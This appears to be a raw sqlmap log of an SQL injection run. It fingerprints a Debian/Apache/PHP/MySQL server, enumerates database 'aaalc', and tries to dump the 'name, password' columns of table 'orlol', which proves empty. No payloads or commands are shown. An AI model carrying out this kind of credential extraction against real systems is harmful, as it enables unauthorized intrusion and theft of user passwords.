 ---
[11:16:03] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 9.0 (stretch)
web application technology: PHP, Apache 2.4.25
back-end DBMS: MySQL >= 5.0.12
[11:16:03] [INFO] fetching tables for database: 'aaalc'
[11:16:03] [INFO] used SQL query returns 1 entry
Database: aaalc
[1 table]
+-------+
| orlol |
+-------+
[11:16:03] [INFO] fetching entries of column(s) 'name, password' for table 'orlol' in database 'aaalc'
[11:16:03] [INFO] fetching number of column(s) 'name, password' entries for table 'orlol' in database 'aaalc'
[11:16:03] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[11:16:03] [INFO] retrieved: 0
[11:16:05] [WARNING] table 'orlol' in database 'aaalc' appears to be empty
Database: aaalc
Table: orlol
[0 entries]
+------+----------+
| name | password |
+------+----------+